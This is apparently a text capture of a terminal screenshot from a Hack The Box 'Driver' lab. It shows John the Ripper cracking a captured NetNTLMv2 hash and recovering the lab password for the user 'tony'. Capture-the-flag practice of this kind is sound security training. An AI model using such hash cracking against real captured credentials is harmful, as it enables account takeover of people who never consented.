 root@kali:~/Downloads/HtbDriver# john hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Proceeding with single, rules:Wordlist
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidates buffered for the current salt, minimum 8
needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
liltony (tony)
1g 0:00:04:47 DONE 3/3 (2022-01-16 15:21) 0.003474g/s 548491p/s 548491c/s 548491
C/s liltony
Use the "--show --format=netntlmv2" options to display all of the cracked passwo
rds reliably
Session completed